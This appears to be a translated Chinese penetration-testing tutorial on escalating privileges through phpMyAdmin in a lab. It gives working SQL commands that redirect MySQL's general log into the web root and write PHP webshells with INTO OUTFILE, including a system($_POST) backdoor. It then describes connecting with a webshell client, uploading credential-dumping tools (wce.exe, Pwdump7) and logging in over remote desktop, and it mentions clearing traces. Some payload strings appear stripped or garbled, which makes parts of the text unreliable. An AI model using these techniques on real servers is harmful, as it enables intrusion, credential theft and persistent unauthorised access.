
The following tutorial column fromphpmyadminwill introduce you to the things about phpMyadmin privilege escalation. I hope it will be helpful to friends who need it!

Introduction: How to escalate privileges after learning the phpMyadmin account password during the penetration test? Read on, today I will tell you about phpMyadmin privilege escalation.
phpMyAdmin is a MySQL database management tool based on PHP and structured in Web-Base mode on the website host, allowing managers to A web interface can be used to manage MySQL databases.
目标: Windows Server 2003 Enterprise x64 Edition 192.168.17.137攻击机: window7 192.168.17.132Php:5.45Mysql: 5.5.53Apache: 2.4
We have gone through weak passwords, blasting, and directory leaks We have learned through other channels that the account password of PhpMyadmin is root root. Next, we will escalate the rights through phpMyadmin, as close to reality as possible, and talk about more ideas.


As shown in the picture above, we can obtain the following useful information.
SHOW VARIABLES LIKE “secure_file_priv”;
结果如图所示:

从上图得知值为空,如果我们这时导入一句话,肯定会失败的,不信啊,那我们试试。


报错The MySQL server is running with the –secure-file-priv option so it cannot execute this statement,这是因为mysql对通过文件导入导出作了限制,默认不允许。默认value值为null,则为禁止,如果有文件夹目录,则只允许改目录下文件(测试子目录也不行)。我们思考一下看看能否设置其的路径为我们的默认网站路径,这样我们就可以导入一句话后门了。那我们试试吧。

从图得知这个变量是一个只读变量无法动态更改,那应该是只能从配置文件中更改了。到这里发现陷入了一个胡同,那常规方式不行,我们可以去使用一些骚思路,利用log日志文件插入一句话。
我们首先需要检测的是MySQL全局变量(general_log、general_log file)的值。

从图得知general_log默认是关闭的,log日志存放的位置是E:\phpStudy\PHPTutorial\MySQL\data\。

首先我们来理解一下开启general_log 的作用,开启它可以记录用户输入的每条命令,会把其保存在E:\phpstudy\PHPTutorial\MySQL\data\下的一个log文件中,其实就是我们常说的日志文件。好,我们的利用的思路是开启general_log之后把general_log_file的值修改为我们网站默认路径下一个自定义的php文件中,然后我们通过log日志进行写入一句话后门到上面去,然后再进一步利用。
具体命令是:
set global general_log = "ON";SET global general_log_file='E:/phpStudy/PHPTutorial/WWW/infos.php';


Then we can see that the pseudo-diary file infos.php we generated is found in the root path of the website.

Then we have to insert our one-sentence backdoor.
select ' ';


We can try Use a kitchen knife to connect and the connection is successful.


We upload wce.exe to obtain the clear text password. With great luck, I got the clear text (a password mixed with 11 letters and numbers) directly. If you can't get the plaintext directly, you have to go to the second step to get the hash value and then decrypt it.
Upload Pwdump7.exe to get the hash value and save it in the password.txt file. To obtain the hash value, you can choose to run it online at http://www.objectif-securite.ch/en/ophcrack.php. If it fails, use Ophcrack to import the rainbow table and run it.

Directly enter “netstat -an | find “3389″ or “netstat -an” in the chopper terminal.


Found that 3389 is not open, but 3390 is open, let’s try to connect.
Run mstsc to open the remote desktop.

Enter the account number and password obtained above and log in successfully.
In the end, the traces must be clear, but I won’t write it here. There is too much to write.
The above demonstrates the situation where the secure_file_priv value is empty, so what should we do if secure_file_priv is not empty?

Open the mysq configuration file my.ini, set the value of secure_file_priv, and then restart mysql.
secure_file_priv = “E:/phpStudy/PHPTutorial/MYSQL/”


尝试改变值,发现只是可读,不能写,那种情况无法写入我们的一句话,因为其限制了导出路径,无法把一句话写入之后导出到我们的网站根目录。

打开mysq的配置文件my.ini,对secure_file_priv的值进行设置,然后重启mysql。
secure_file_priv = ”E:/phpStudy/PHPTutorial/WWW/”

然后我们尝试插入一句话后门,成功插入。

二话不说菜刀连接。

当然一句话还可以这样插入。

CREATE TABLE `mysql`.`informationes` (`inform` TEXT NOT NULL);INSERT INTO `mysql`.`informationes` (`inform`) VALUES ('');SELECT `inform` from `mysql`.`informationes` into outfile 'e:/phpStudy/PHPTutorial/WWW/infos.php';DROP table if exists `mysql`.`informationes`;(注意: c:/phpStudy/PHPTutorial/WWW/为网站的绝对路径)
select ‘ \’;system($_POST[\'yumu\']);echo \’\’;?>’ into outfile ‘c:/phpStudy/PHPTutorial/WWW/test.php’;
The environment in this article is except that there is no WAF. They are as close to the real environment as possible, simulating the real environment for everyone to analyze and explain ideas. I hope everyone will gain something.
The above is the detailed content of Things about phpMyadmin privilege escalation. For more information, please follow other related articles on the PHP Chinese website!